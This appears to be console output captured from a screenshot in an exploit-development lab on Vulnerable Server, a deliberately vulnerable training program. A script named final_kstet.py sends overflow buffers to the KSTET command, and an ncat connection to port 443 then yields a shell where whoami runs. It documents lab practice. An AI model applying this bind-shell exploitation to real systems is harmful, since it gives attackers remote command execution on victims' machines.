 C:\Windows\system32\cmd.exe - ncat 127.0.0.1 443
C:\Users\bigb0ss\Desktop\scripts\KSTET>python final_kstet.py
[+] Sending buffer (Size: 399)
Welcome to Vulnerable Server! Enter HELP for help.
[+] Sending buffer (Size: 94)
Welcome to Vulnerable Server! Enter HELP for help.
C:\Users\bigb0ss\Desktop\scripts\KSTET>netstat -ano | findstr 443
TCP 0.0.0.0:443 0.0.0.0:0 LISTENING 1952
C:\Users\bigb0ss\Desktop\scripts\KSTET>ncat 127.0.0.1 443
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\bigb0ss\Desktop\software\vulnserver>whoami
whoami
bigb0ss-win7\bigb0ss
C:\Users\bigb0ss\Desktop\software\vulnserver>